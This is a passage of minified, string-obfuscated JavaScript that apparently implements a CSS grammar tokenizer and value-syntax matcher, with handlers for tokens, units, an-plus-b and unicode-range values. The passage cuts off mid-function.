II=Ib[EG(0x302)][EG(0x5c0)]('\x5c',Iq),Im=-0x1!==II&&hq(Ib[EG(0x302)],II)?Ib[EG(0x302)][EG(0x11d)](Iq,II):Ib[EG(0x302)][EG(0xd49)](Iq);if(!0x1===IM[EG(0xdf8)](Im[EG(0x2b2)]()))return 0x0;}return hI(Ij,Ib[EG(0x302)],Iq)?0x0:0x1;};}function hE(IM){const Eh=ta;return Eh(0xce6)!=typeof IM&&(IM=function(){return 0x0;}),function(Ib,Iv,Ij){const EM=Eh;return null!==Ib&&Ib[EM(0x98c)]===aM&&0x0===Number(Ib[EM(0x302)])?0x1:IM(Ib,Iv,Ij);};}const hk={'ident-token':hO(a6),'function-token':hO(a7),'at-keyword-token':hO(a8),'hash-token':hO(a9),'string-token':hO(aK),'bad-string-token':hO(0x6),'url-token':hO(aG),'bad-url-token':hO(0x8),'delim-token':hO(ah),'number-token':hO(aM),'percentage-token':hO(ab),'dimension-token':hO(av),'whitespace-token':hO(aj),'CDO-token':hO(aq),'CDC-token':hO(aI),'colon-token':hO(am),'semicolon-token':hO(aO),'comma-token':hO(aY),'[-token':hO(aJ),']-token':hO(aE),'(-token':hO(ak),')-token':hO(ad),'{-token':hO(aD),'}-token':hO(ax)},hd={'string':hO(aK),'ident':hO(a6),'percentage':hm(function(IM,Ib,Iv){const Eb=ta;return null===IM||IM[Eb(0x98c)]!==ab||hI(Iv,IM[Eb(0x302)],IM[Eb(0x302)][Eb(0x7ae)]-0x1)?0x0:0x1;}),'zero':hE(),'number':hm(function(IM,Ib,Iv){const Ev=ta;if(null===IM)return 0x0;const Ij=G1(IM[Ev(0x302)],0x0);return Ij===IM[Ev(0x302)][Ev(0x7ae)]||hq(IM[Ev(0x302)],Ij)?hI(Iv,IM[Ev(0x302)],Ij)?0x0:0x1:0x0;}),'integer':hm(function(IM,Ib,Iv){const Es=ta;if(null===IM||IM[Es(0x98c)]!==aM)return 0x0;let Ij=0x2b===hb(IM[Es(0x302)],0x0)||0x2d===hb(IM[Es(0x302)],0x0)?0x1:0x0;for(;Ij<IM[Es(0x302)][Es(0x7ae)];Ij++)if(!aZ(hb(IM[Es(0x302)],Ij)))return 0x0;return hI(Iv,IM[Es(0x302)],Ij)?0x0:0x1;}),'custom-ident':function(IM){const Ej=ta;if(null===IM||IM[Ej(0x98c)]!==a6)return 0x0;const Ib=IM[Ej(0x302)][Ej(0x2b2)]();return hj(Ib,h2)||hv(Ib,Ej(0x4fb))?0x0:0x1;},'dashed-ident':hY,'custom-property-name':function(IM){const Eq=ta;return hY(IM)?'--'===IM[Eq(0x302)]?0x0:0x1:0x0;},'hex-color':function(IM){const Ei=ta;if(null===IM||IM[Ei(0x98c)]!==a9)return 0x0;const Ib=IM[Ei(0x302)][Ei(0x7ae)];if(0x4!==Ib&&0x5!==Ib&&0x7!==Ib&&0x9!==Ib)return 0x0;for(let Iv=0x1;Iv<Ib;Iv++)if(!ap(hb(IM[Ei(0x302)],Iv)))return 0x0;return 0x1;},'id-selector':function(IM){const EI=ta;return null===IM||IM[EI(0x98c)]!==a9?0x0:aC(hb(IM[EI(0x302)],0x1),hb(IM[EI(0x302)],0x2),hb(IM[EI(0x302)],0x3))?0x1:0x0;},'an-plus-b':function(IM,Ib){const Em=ta;let Iv=0x0;if(!IM)return 0x0;if(IM[Em(0x98c)]===aM)return h7(IM,0x0,!0x1,Iv);if(IM[Em(0x98c)]===a6&&IM[Em(0x302)][Em(0xd9)](0x0)===h3){if(!ay(IM[Em(0x302)],0x1,0x6e))return 0x0;switch(IM[Em(0x302)][Em(0x7ae)]){case 0x2:return h8(Ib(++Iv),Iv,Ib);case 0x3:return IM[Em(0x302)][Em(0xd9)](0x2)!==h3?0x0:(Iv=h6(Ib(++Iv),Iv,Ib),h7(IM=Ib(Iv),0x0,h4,Iv));default:return IM[Em(0x302)][Em(0xd9)](0x2)!==h3?0x0:h7(IM,0x3,h4,Iv);}}else{if(IM[Em(0x98c)]===a6||h5(IM,0x2b)&&Ib(Iv+0x1)[Em(0x98c)]===a6){if(IM[Em(0x98c)]!==a6&&(IM=Ib(++Iv)),null===IM||!ay(IM[Em(0x302)],0x0,0x6e))return 0x0;switch(IM[Em(0x302)][Em(0x7ae)]){case 0x1:return h8(Ib(++Iv),Iv,Ib);case 0x2:return IM[Em(0x302)][Em(0xd9)](0x1)!==h3?0x0:(Iv=h6(Ib(++Iv),Iv,Ib),h7(IM=Ib(Iv),0x0,h4,Iv));default:return IM[Em(0x302)][Em(0xd9)](0x1)!==h3?0x0:h7(IM,0x2,h4,Iv);}}else{if(IM[Em(0x98c)]===av){let Ij=IM[Em(0x302)][Em(0xd9)](0x0),Iq=0x2b===Ij||Ij===h3?0x1:0x0,II=Iq;for(;II<IM[Em(0x302)][Em(0x7ae)]&&aZ(IM[Em(0x302)][Em(0xd9)](II));II++);return II===Iq?0x0:ay(IM[Em(0x302)],II,0x6e)?II+0x1===IM[Em(0x302)][Em(0x7ae)]?h8(Ib(++Iv),Iv,Ib):IM[Em(0x302)][Em(0xd9)](II+0x1)!==h3?0x0:II+0x2===IM[Em(0x302)][Em(0x7ae)]?(Iv=h6(Ib(++Iv),Iv,Ib),h7(IM=Ib(Iv),0x0,h4,Iv)):h7(IM,II+0x2,h4,Iv):0x0;}}}return 0x0;},'urange':function(IM,Ib){const EO=ta;let Iv=0x0;if(null===IM||IM[EO(0x98c)]!==a6||!ay(IM[EO(0x302)],0x0,0x75))return 0x0;if(null===(IM=Ib(++Iv)))return 0x0;if(h9(IM,0x2b))return null===(IM=Ib(++Iv))?0x0:IM[EO(0x98c)]===a6?hG(hK(IM,0x0,!0x0),++Iv,Ib):h9(IM,0x3f)?hG(0x1,++Iv,Ib):0x0;if(IM[EO(0x98c)]===aM){const Ij=hK(IM,0x1,!0x0);return 0x0===Ij?0x0:null===(IM=Ib(++Iv))?Iv:IM[EO(0x98c)]===av||IM[EO(0x98c)]===aM?function(Iq){const EY=EO;return 0x2d===Iq[EY(0x302)][EY(0xd9)](0x0);}(IM)&&hK(IM,0x1,!0x1)?Iv+0x1:0x0:hG(Ij,Iv,Ib);}return IM[EO(0x98c)]===av?hG(hK(IM,0x1,!0x0),++Iv,Ib):0x0;},'declaration-value':function(IM,Ib){const Et=ta;if(!IM)return 0x0;let Iv=0x0,Ij=[],Iq=0x0;II:do{switch(IM[Et(0x98c)]){case 0x6:case 0x8:break II;case ax:case ad:case aE:if(IM[Et(0x98c)]!==Iv)break II;Iv=Ij[Et(0x250)]();break;case aO:if(0x0===Iv)break II;break;case ah:if(0x0===Iv&&'!'===IM[Et(0x302)])break II;break;case a7:case ak:case aJ:case aD:Ij[Et(0x6e2)](Iv),Iv=hM[Et(0x3d3)](IM[Et(0x98c)]);}Iq++;}while(IM=Ib(Iq));return Iq;},'any-value':function(IM,Ib){const EJ=ta;if(!IM)return 0x0;let Iv=0x0,Ij=[],Iq=0x0;II:do{switch(IM[EJ(0x98c)]){case 0x6:case 0x8:break II;case ax:case ad:case aE:if(IM[EJ(0x98c)]!==Iv)break II;Iv=Ij[EJ(0x250)]();break;case a7:case ak:case aJ:case aD:Ij[EJ(0x6e2)](Iv),Iv=hM[EJ(0x3d3)](IM[EJ(0x98c)]);}Iq++;}while(IM=Ib(Iq));return Iq;}};function hD(IM){const {angle:Ib,decibel:Iv,frequency:Ij,flex:Iq,length:II,resolution:Im,semitones:IO,time:IY}=IM||{};return{'dimension':hm(hJ(null)),'angle':hm(hJ(Ib)),'decibel':hm(hJ(Iv)),'frequency':hm(hJ(Ij)),'flex':hm(hJ(Iq)),'length':hm(hE(hJ(II))),'resolution':hm(hJ(Im)),'semitones':hm(hJ(IO)),'time':hm(hJ(IY))};}const hx=['cm','mm','q','in','pt','pc','px','em',ta(0x37c),'ex',ta(0x9cd),ta(0x498),ta(0x3d0),'ch',ta(0x9e4),'ic',ta(0xb9f),'lh',ta(0x7b1),'vw',ta(0x9cb),ta(0xc66),ta(0xd1f),'vh',ta(0xf18),ta(0xa72),ta(0x2b9),'vi',ta(0x67c),ta(0x45d),ta(0x29e),'vb',ta(0xeb5),ta(0xaff),ta(0x8e1),ta(0x39d),ta(0xba7),ta(0xb8d),ta(0xeec),ta(0xcaf),ta(0x3fa),ta(0x23c),ta(0xdff),ta(0x6e3),ta(0x55f),ta(0x9eb),ta(0x4c4),ta(0x269),ta(0xeb2)],hR=[ta(0x4a6),ta(0x900),ta(0x264),ta(0xdb2)],hF=['s','ms'],hZ=['hz',ta(0xc27)],hp=[ta(0xe0),ta(0x2e1),ta(0x3e8),'x'],hL=['fr'],hW=['db'],hA=['st'];function hz(IM,Ib,Iv){const EE=ta;return Object[EE(0x431)](Gj(EE(0x1a2),IM),{'input':Ib,'offset':Iv,'rawMessage':IM,'message':IM+EE(0x727)+Ib+EE(0xdae)+new Array((Iv||Ib[EE(0x7ae)])+0x1)[EE(0x149)]('-')+'^'});}const hT=new Uint8Array(0x80)[ta(0x195)]((IM,Ib)=>/[a-zA-Z0-9\-]/[ta(0x447)](String[ta(0xe75)](Ib))?0x1:0x0);class hf{constructor(IM){const Ek=ta;this[Ek(0x71d)]=IM,this[Ek(0x63b)]=0x0;}[ta(0xd9)](IM){const Ed=ta;return IM<this[Ed(0x71d)][Ed(0x7ae)]?this[Ed(0x71d)][Ed(0xd9)](IM):0x0;}[ta(0x70b)](){const ED=ta;return this[ED(0xd9)](this[ED(0x63b)]);}[ta(0x321)](IM=this[ta(0x70b)]()){return IM<0x80&&0x1===hT[IM];}[ta(0x273)](){const Ex=ta;return this[Ex(0xd9)](this[Ex(0x63b)]+0x1);}[ta(0xc9c)](IM){const ER=ta;return this[ER(0xd9)](this[ER(0x982)](IM));}[ta(0x1c0)](){const EF=ta;this[EF(0x63b)]=this[EF(0x982)](this[EF(0x63b)]);}[ta(0x982)](IM){const EZ=ta;for(;IM<this[EZ(0x71d)][EZ(0x7ae)];IM++){const Ib=this[EZ(0x71d)][EZ(0xd9)](IM);if(0xd!==Ib&&0xa!==Ib&&0xc!==Ib&&0x20!==Ib&&0x9!==Ib)break;}return IM;}[ta(0x4dc)](IM){const Ep=ta;return this[Ep(0x71d)][Ep(0x11d)](this[Ep(0x63b)],this[Ep(0x63b)]=IM);}[ta(0xa92)](IM){const EL=ta;this[EL(0x70b)]()!==IM&&this[EL(0x95d)](EL(0xe08)+String[EL(0xe75)](IM)+'`'),this[EL(0x63b)]++;}[ta(0x60c)](){const EW=ta;return this[EW(0x63b)]<this[EW(0x71d)][EW(0x7ae)]?this[EW(0x71d)][EW(0x426)](this[EW(0x63b)]++):'';}[ta(0x95d)](IM){const EA=ta;throw new hz(IM,this[EA(0x71d)],this[EA(0x63b)]);}[ta(0xaf9)](){const Ez=ta;return this[Ez(0x4dc)](this[Ez(0x982)](this[Ez(0x63b)]));}[ta(0xeb6)](){const ET=ta;let IM=this[ET(0x63b)];for(;IM<this[ET(0x71d)][ET(0x7ae)];IM++){const Ib=this[ET(0x71d)][ET(0xd9)](IM);if(Ib>=0x80||0x0===hT[Ib])break;}return this[ET(0x63b)]===IM&&this[ET(0x95d)](ET(0xce7)),this[ET(0x4dc)](IM);}[ta(0x877)](){const Ef=ta;let IM=this[Ef(0x63b)];for(;IM<this[Ef(0x71d)][Ef(0x7ae)];IM++){const Ib=this[Ef(0x71d)][Ef(0xd9)](IM);if(Ib<0x30||Ib>0x39)break;}return this[Ef(0x63b)]===IM&&this[Ef(0x95d)](Ef(0x508)),this[Ef(0x4dc)](IM);}[ta(0xce0)](){const EB=ta,IM=this[EB(0x71d)][EB(0x5c0)]('\x27',this[EB(0x63b)]+0x1);return-0x1===IM&&(this[EB(0x63b)]=this[EB(0x71d)][EB(0x7ae)],this[EB(0x95d)](EB(0x710))),this[EB(0x4dc)](IM+0x1);}}const hB=0x7b,hC={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function hU(IM){const Ec=ta;let Ib=null,Iv=null;return IM[Ec(0xa92)](hB),IM[Ec(0x1c0)](),Ib=IM[Ec(0x877)](IM),IM[Ec(0x1c0)](),0x2c===IM[Ec(0x70b)]()?(IM[Ec(0x63b)]++,IM[Ec(0x1c0)](),0x7d!==IM[Ec(0x70b)]()&&(Iv=IM[Ec(0x877)](IM),IM[Ec(0x1c0)]())):Iv=Ib,IM[Ec(0xa92)](0x7d),{'min':Number(Ib),'max':Iv?Number(Iv):0x0};}function hS(IM,Ib){const EU=ta,Iv=function(Ij){const EC=a2a;let Iq=null,II=!0x1;switch(Ij[EC(0x70b)]()){case 0x2a:Ij[EC(0x63b)]++,Iq={'min':0x0,'max':0x0};break;case 0x2b:Ij[EC(0x63b)]++,Iq={'min':0x1,'max':0x0};break;case 0x3f:Ij[EC(0x63b)]++,Iq={'min':0x0,'max':0x1};break;case 0x23:Ij[EC(0x63b)]++,II=!0x0,Ij[EC(0x70b)]()===hB?Iq=hU(Ij):0x3f===Ij[EC(0x70b)]()?(Ij[EC(0x63b)]++,Iq={'min':0x0,'max':0x0}):Iq={'min':0x1,'max':0x0};break;case hB:Iq=hU(Ij);break;default:return null;}return{'type':EC(0xcf8),'comma':II,'min':Iq[EC(0xde)],'max':Iq[EC(0xb6d)],'term':null};}(IM);return null!==Iv?(Iv[EU(0x129)]=Ib,0x23===IM[EU(0x70b)]()&&0x2b===IM[EU(0xd9)](IM[EU(0x63b)]-0x1)?hS(IM,Iv):Iv):Ib;}function hQ(IM){const Er=ta,Ib=IM[Er(0x60c)]();return''===Ib?null:hS(IM,{'type':Er(0x48e),'value':Ib});}function hw(IM,Ib){const ES=ta;function Iv(Iq,II){const El=a2a;return{'type':El(0x10d),'terms':Iq,'combinator':II,'disallowEmpty':!0x1,'explicit':!0x1};}let Ij;for(Ib=Object[ES(0x506)](Ib)[ES(0x6ab)]((Iq,II)=>hC[Iq]-hC[II]);Ib[ES(0x7ae)]>0x0;){Ij=Ib[ES(0x46b)]();let Iq=0x0,II=0x0;for(;Iq<IM[ES(0x7ae)];Iq++){const Im=IM[Iq];ES(0xee)===Im[ES(0x98c)]&&(Im[ES(0x302)]===Ij?(-0x1===II&&(II=Iq-0x1),IM[ES(0x3ac)](Iq,0x1),Iq--):(-0x1!==II&&Iq-II>0x1&&(IM[ES(0x3ac)](II,Iq-II,Iv(IM[ES(0x87b)](II,Iq),Ij)),Iq=II+0x1),II=-0x1));}-0x1!==II&&Ib[ES(0x7ae)]&&IM[ES(0x3ac)](II,Iq-II,Iv(IM[ES(0x87b)](II,Iq),Ij));}return Ij;}function hV(IM,Ib){const Ee=ta,Iv=Object[Ee(0x25f)](null),Ij=[];let Iq,II=null,Im=IM[Ee(0x63b)];for(;IM[Ee(0x70b)]()!==Ib&&(Iq=hP(IM,Ib));)Ee(0xdfa)!==Iq[Ee(0x98c)]&&(Ee(0xee)===Iq[Ee(0x98c)]?(null!==II&&Ee(0xee)!==II[Ee(0x98c)]||(IM[Ee(0x63b)]=Im,IM[Ee(0x95d)](Ee(0x4bd))),Iv[Iq[Ee(0x302)]]=!0x0):null!==II&&Ee(0xee)!==II[Ee(0x98c)]&&(Iv['\x20']=!0x0,Ij[Ee(0x6e2)]({'type':Ee(0xee),'value':'\x20'})),Ij[Ee(0x6e2)](Iq),II=Iq,Im=IM[Ee(0x63b)]);return null!==II&&Ee(0xee)===II[Ee(0x98c)]&&(IM[Ee(0x63b)]-=Im,IM[Ee(0x95d)](Ee(0x4bd))),{'type':Ee(0x10d),'terms':Ij,'combinator':hw(Ij,Iv)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function hP(IM,Ib){const EQ=ta;let Iv=IM[EQ(0x70b)]();switch(Iv){case 0x5d:break;case 0x5b:return hS(IM,function(Ij,Iq){const Ew=EQ;let II;return Ij[Ew(0xa92)](0x5b),II=hV(Ij,Iq),Ij[Ew(0xa92)](0x5d),II[Ew(0x54a)]=!0x0,0x21===Ij[Ew(0x70b)]()&&(Ij[Ew(0x63b)]++,II[Ew(0x8d0)]=!0x0),II;}(IM,Ib));case 0x3c:return 0x27===IM[EQ(0x273)]()?function(Ij){const EV=EQ;let Iq;return Ij[EV(0xa92)](0x3c),Ij[EV(0xa92)](0x27),Iq=Ij[EV(0xeb6)](),Ij[EV(0xa92)](0x27),Ij[EV(0xa92)](0x3e),hS(Ij,{'type':EV(0x2e6),'name':Iq});}(IM):function(Ij){const EP=EQ;let Iq,II=null;if(Ij[EP(0xa92)](0x3c),Iq=Ij[EP(0xeb6)](),EP(0x4ae)===Iq){Ij[EP(0xa92)](0x5b);const Im=hV(Ij,0x5d);return Ij[EP(0xa92)](0x5d),Ij[EP(0xa92)](0x3e),hS(Ij,{'type':EP(0x52f),'term':0x1===Im[EP(0x33a)][EP(0x7ae)]?Im[EP(0x33a)][0x0]:Im});}return 0x28===Ij[EP(0x70b)]()&&0x29===Ij[EP(0x273)]()&&(Ij[EP(0x63b)]+=0x2,Iq+='()'),0x5b===Ij[EP(0xd9)](Ij[EP(0x982)](Ij[EP(0x63b)]))&&(Ij[EP(0x1c0)](),II=function(IO){const EN=EP;let IY=null,IJ=null,IE=0x1;return IO[EN(0xa92)](0x5b),0x2d===IO[EN(0x70b)]()&&(IO[EN(0x60c)](),IE=-0x1),-0x1==IE&&0x221e===IO[EN(0x70b)]()?IO[EN(0x60c)]():(IY=IE*Number(IO[EN(0x877)](IO)),IO[EN(0x321)]()&&(IY+=IO[EN(0xeb6)]())),IO[EN(0x1c0)](),IO[EN(0xa92)](0x2c),IO[EN(0x1c0)](),0x221e===IO[EN(0x70b)]()?IO[EN(0x60c)]():(IE=0x1,0x2d===IO[EN(0x70b)]()&&(IO[EN(0x60c)](),IE=-0x1),IJ=IE*Number(IO[EN(0x877)](IO)),IO[EN(0x321)]()&&(IJ+=IO[EN(0xeb6)]())),IO[EN(0xa92)](0x5d),{'type':EN(0x13a),'min':IY,'max':IJ};}(Ij)),Ij[EP(0xa92)](0x3e),hS(Ij,{'type':EP(0x95a),'name':Iq,'opts':II});}(IM);case 0x7c:return{'type':EQ(0xee),'value':IM[EQ(0x4dc)](IM[EQ(0x63b)]+(0x7c===IM[EQ(0x273)]()?0x2:0x1))};case 0x26:return IM[EQ(0x63b)]++,IM[EQ(0xa92)](0x26),{'type':EQ(0xee),'value':'&&'};case 0x2c:return IM[EQ(0x63b)]++,{'type':EQ(0x7e0)};case 0x27:return hS(IM,{'type':EQ(0xb7e),'value':IM[EQ(0xce0)]()});case 0x20:case 0x9:case 0xa:case 0xd:case 0xc:return{'type':EQ(0xdfa),'value':IM[EQ(0xaf9)]()};case 0x40:return Iv=IM[EQ(0x273)](),IM[EQ(0x321)](Iv)?(IM[EQ(0x63b)]++,{'type':EQ(0xb1f),'name':IM[EQ(0xeb6)]()}):hQ(IM);case 0x2a:case 0x2b:case 0x3f:case 0x23:case 0x21:break;case hB:if(Iv=IM[EQ(0x273)](),Iv<0x30||Iv>0x39)return hQ(IM);break;default:return IM[EQ(0x321)](Iv)?function(Ij){const En=EQ,Iq=Ij[En(0xeb6)]();return 0x28===Ij[En(0x70b)]()?(Ij[En(0x63b)]++,{'type':En(0xa96),'name':Iq}):hS(Ij,{'type':En(0x59d),'name':Iq});}(IM):hQ(IM);}}function hN(IM){const Ey=ta,Ib=new hf(IM),Iv=hV(Ib);return Ib[Ey(0x63b)]!==IM[Ey(0x7ae)]&&Ib[Ey(0x95d)](Ey(0x986)),0x1===Iv[Ey(0x33a)][Ey(0x7ae)]&&Ey(0x10d)===Iv[Ey(0x33a)][0x0][Ey(0x98c)]?Iv[Ey(0x33a)][0x0]:Iv;}const hy=function(){},hX={'decorator'(IM){const Ib=[];let Iv=null;return{...IM,'node'(Ij){const Eo=a2a,Iq=Iv;Iv=Ij,IM[Eo(0x3b3)][Eo(0x915)](this,Ij),Iv=Iq;},'emit'(Ij,Iq,II){const EX=a2a;Ib[EX(0x6e2)]({'type':Iq,'value':Ij,'node':II?null:Iv});},'result':()=>Ib};}},hH={'type':ta(0xc67)},hu={'type':ta(0x3f7)},hg={'type':ta(0x77a)};function M0(IM,Ib,Iv){const EH=ta;return Ib===hH&&Iv===hu||IM===hH&&Ib===hH&&Iv===hH?IM:('If'===IM[EH(0x98c)]&&IM[EH(0x9ff)]===hu&&Ib===hH&&(Ib=IM[EH(0x453)],IM=IM[EH(0x7e1)]),{'type':'If','match':IM,'then':Ib,'else':Iv});}function M1(IM){const Eu=ta;return IM[Eu(0x7ae)]>0x2&&0x28===IM[Eu(0xd9)](IM[Eu(0x7ae)]-0x2)&&0x29===IM[Eu(0xd9)](IM[Eu(0x7ae)]-0x1);}function M2(IM){const Eg=ta;return Eg(0x59d)===IM[Eg(0x98c)]||Eg(0xb1f)===IM[Eg(0x98c)]||Eg(0xa96)===IM[Eg(0x98c)]||Eg(0x95a)===IM[Eg(0x98c)]&&M1(IM[Eg(0xd87)]);}function M3(IM,Ib='\x20',Iv=!0x1){const k0=ta;return{'type':k0(0x10d),'terms':IM,'combinator':Ib,'disallowEmpty':!0x1,'explicit':Iv};}function M4(IM,Ib,Iv=new Set()){const k1=ta;if(!Iv[k1(0xdf8)](IM))switch(Iv[k1(0x9ad)](IM),IM[k1(0x98c)]){case'If':IM[k1(0x7e1)]=M4(IM[k1(0x7e1)],Ib,Iv),IM[k1(0x453)]=M4(IM[k1(0x453)],Ib,Iv),IM[k1(0x9ff)]=M4(IM[k1(0x9ff)],Ib,Iv);break;case k1(0x95a):return Ib[IM[k1(0xd87)]]||IM;}return IM;}function M5(IM,Ib,Iv){const k2=ta;switch(IM){case'\x20':{let Ij=hH;for(let Iq=Ib[k2(0x7ae)]-0x1;Iq>=0x0;Iq--)Ij=M0(Ib[Iq],Ij,hu);return Ij;}case'|':{let II=hu,Im=null;for(let IO=Ib[k2(0x7ae)]-0x1;IO>=0x0;IO--){let IY=Ib[IO];if(M2(IY)&&(null===Im&&IO>0x0&&M2(Ib[IO-0x1])&&(Im=Object[k2(0x25f)](null),II=M0({'type':k2(0x724),'map':Im},hH,II)),null!==Im)){const IJ=(M1(IY[k2(0xd87)])?IY[k2(0xd87)][k2(0x87b)](0x0,-0x1):IY[k2(0xd87)])[k2(0x2b2)]();if(IJ in Im==0x0){Im[IJ]=IY;continue;}}Im=null,II=M0(IY,hH,II);}return II;}case'&&':{if(Ib[k2(0x7ae)]>0x5)return{'type':k2(0xd83),'terms':Ib,'all':!0x0};let IE=hu;for(let Ik=Ib[k2(0x7ae)]-0x1;Ik>=0x0;Ik--){const Id=Ib[Ik];let ID;ID=Ib[k2(0x7ae)]>0x1?M5(IM,Ib[k2(0xd4b)](function(Ix){return Ix!==Id;}),!0x1):hH,IE=M0(Id,ID,IE);}return IE;}case'||':{if(Ib[k2(0x7ae)]>0x5)return{'type':k2(0xd83),'terms':Ib,'all':!0x1};let Ix=Iv?hH:hu;for(let IR=Ib[k2(0x7ae)]-0x1;IR>=0x0;IR--){const IF=Ib[IR];let IZ;IZ=Ib[k2(0x7ae)]>0x1?M5(IM,Ib[k2(0xd4b)](function(Ip){return Ip!==IF;}),!0x0):hH,Ix=M0(IF,IZ,Ix);}return Ix;}}}function M6(IM){const k3=ta;if(k3(0xce6)==typeof IM)return{'type':k3(0x262),'fn':IM};switch(IM[k3(0x98c)]){case k3(0x10d):{let Ib=M5(IM[k3(0x3f6)],IM[k3(0x33a)][k3(0x195)](M6),!0x1);return IM[k3(0x8d0)]&&(Ib=M0(Ib,hg,hu)),Ib;}case k3(0xcf8):return function(Iv){const k4=k3;let Ij=hH,Iq=M6(Iv[k4(0x129)]);if(0x0===Iv[k4(0xb6d)])Iq=M0(Iq,hg,hu),Ij=M0(Iq,null,hu),Ij[k4(0x453)]=M0(hH,hH,Ij),Iv[k4(0xb7d)]&&(Ij[k4(0x453)][k4(0x9ff)]=M0({'type':k4(0x7e0),'syntax':Iv},Ij,hu));else{for(let II=Iv[k4(0xde)]||0x1;II<=Iv[k4(0xb6d)];II++)Iv[k4(0xb7d)]&&Ij!==hH&&(Ij=M0({'type':k4(0x7e0),'syntax':Iv},Ij,hu)),Ij=M0(Iq,M0(hH,hH,Ij),hu);}if(0x0===Iv[k4(0xde)])Ij=M0(hH,hH,Ij);else{for(let Im=0x0;Im<Iv[k4(0xde)]-0x1;Im++)Iv[k4(0xb7d)]&&Ij!==hH&&(Ij=M0({'type':k4(0x7e0),'syntax':Iv},Ij,hu)),Ij=M0(Iq,Ij,hu);}return Ij;}(IM);case k3(0x52f):{const Iv=M6(IM[k3(0x129)]),Ij=M6(M3([M3([{'type':k3(0x59d),'name':k3(0x82c)},{'type':k3(0x95a),'name':k3(0xbf4)}]),M3([{'type':k3(0x95a),'name':k3(0xbf4)},M3([{'type':k3(0xcf8),'comma':!0x1,'min':0x0,'max':0x0,'term':M3([{'type':k3(0x59d),'name':k3(0x968)},{'type':k3(0x95a),'name':k3(0xbf4)}])},{'type':k3(0xcf8),'comma':!0x1,'min':0x0,'max':0x0,'term':M3([{'type':k3(0x59d),'name':'or'},{'type':k3(0x95a),'name':k3(0xbf4)}])}],'|')])],'|')),Iq=M6(M3([{'type':k3(0x95a),'name':k3(0x862)},M3([{'type':k3(0x48e),'value':'('},{'type':k3(0x95a),'name':k3(0x19d)},{'type':k3(0x48e),'value':')'}]),{'type':k3(0x95a),'name':k3(0xdf6)}],'|'));return M4(Iq,{'!term':Iv,'!self':Ij}),M4(Ij,{'!boolean-group':Iq}),Ij;}case k3(0x95a):case k3(0x2e6):return{'type':IM[k3(0x98c)],'name':IM[k3(0xd87)],'syntax':IM};case k3(0x59d):return{'type':IM[k3(0x98c)],'name':IM[k3(0xd87)][k3(0x2b2)](),'syntax':IM};case k3(0xb1f):return{'type':IM[k3(0x98c)],'name':'@'+IM[k3(0xd87)][k3(0x2b2)](),'syntax':IM};case k3(0xa96):return{'type':IM[k3(0x98c)],'name':IM[k3(0xd87)][k3(0x2b2)]()+'(','syntax':IM};case k3(0xb7e):return 0x3===IM[k3(0x302)][k3(0x7ae)]?{'type':k3(0x48e),'value':IM[k3(0x302)][k3(0x426)](0x1),'syntax':IM}:{'type':IM[k3(0x98c)],'value':IM[k3(0x302)][k3(0xd49)](0x1,IM[k3(0x302)][k3(0x7ae)]-0x2)[k3(0x15f)](/\\'/g,'\x27'),'syntax':IM};case k3(0x48e):return{'type':IM[k3(0x98c)],'value':IM[k3(0x302)],'syntax':IM};case k3(0x7e0):return{'type':IM[k3(0x98c)],'syntax':IM};default:throw new Error(k3(0x624),IM[k3(0x98c)]);}}function M7(IM,Ib){const k5=ta;return k5(0x567)==typeof IM&&(IM=hN(IM)),{'type':k5(0x42e),'match':M6(IM),'syntax':Ib||null,'source':IM};}const {hasOwnProperty:M8}=Object[ta(0x7ed)],M9=ta(0xc67);let MK=0x0;function MG(IM,Ib){const k6=ta;if(IM[k6(0x7ae)]!==Ib[k6(0x7ae)])return!0x1;for(let Iv=0x0;Iv<IM[k6(0x7ae)];Iv++){const Ij=Ib[k6(0xd9)](Iv);let Iq=IM[k6(0xd9)](Iv);if(Iq>=0x41&&Iq<=0x5a&&(Iq|=0x20),Iq!==Ij)return!0x1;}return!0x0;}function Mh(IM){const k7=ta;return null===IM||IM[k7(0x98c)]===aY||IM[k7(0x98c)]===a7||IM[k7(0x98c)]===ak||IM[k7(0x98c)]===aJ||IM[k7(0x98c)]===aD||function(Ib){const k8=k7;return Ib[k8(0x98c)]===ah&&'?'!==Ib[k8(0x302)];}(IM);}function MM(IM){const k9=ta;return null===IM||IM[k9(0x98c)]===ad||IM[k9(0x98c)]===aE||IM[k9(0x98c)]===ax||IM[k9(0x98c)]===ah&&'/'===IM[k9(0x302)];}function Mb(IM,Ib,Iv){const kb=ta,Ij=function(IO,IY,IJ){const kM=a2a;function IE(){const kK=a2a;do{If++,IT=If<IO[kK(0x7ae)]?IO[If]:null;}while(null!==IT&&(IT[kK(0x98c)]===aj||IT[kK(0x98c)]===aR));}function Ik(IU){const ka=a2a,IS=If+IU;return IS<IO[ka(0x7ae)]?IO[IS]:null;}function Id(IU,IS){return{'nextState':IU,'matchStack':IC,'syntaxStack':IZ,'thenStack':Ip,'tokenIndex':If,'prev':IS};}function ID(IU){Ip={'nextState':IU,'matchStack':IC,'syntaxStack':IZ,'prev':Ip};}function Ix(IU){IL=Id(IU,IL);}function IR(){const kG=a2a;IC={'type':0x1,'syntax':IY[kG(0x63e)],'token':IT,'prev':IC},IE(),IW=null,If>IB&&(IB=If);}function IF(){const kh=a2a;IC=0x2===IC[kh(0x98c)]?IC[kh(0x696)]:{'type':0x3,'syntax':IZ[kh(0x63e)],'token':IC[kh(0x904)],'prev':IC},IZ=IZ[kh(0x696)];}let IZ=null,Ip=null,IL=null,IW=null,IA=0x0,Iz=null,IT=null,If=-0x1,IB=0x0,IC={'type':0x0,'syntax':null,'token':null,'prev':null};for(IE();null===Iz&&++IA<0x3a98;)switch(IY[kM(0x98c)]){case kM(0xc67):if(null===Ip){if(null!==IT&&(If!==IO[kM(0x7ae)]-0x1||'\x5c0'!==IT[kM(0x302)]&&'\x5c9'!==IT[kM(0x302)])){IY=hu;break;}Iz=M9;break;}if((IY=Ip[kM(0x758)])===hg){if(Ip[kM(0x893)]===IC){IY=hu;break;}IY=hH;}for(;Ip[kM(0xde6)]!==IZ;)IF();Ip=Ip[kM(0x696)];break;case kM(0x3f7):if(null!==IW&&!0x1!==IW)(null===IL||If>IL[kM(0xeb7)])&&(IL=IW,IW=!0x1);else{if(null===IL){Iz=kM(0x3f7);break;}}IY=IL[kM(0x758)],Ip=IL[kM(0xc84)],IZ=IL[kM(0xde6)],IC=IL[kM(0x893)],If=IL[kM(0xeb7)],IT=If<IO[kM(0x7ae)]?IO[If]:null,IL=IL[kM(0x696)];break;case 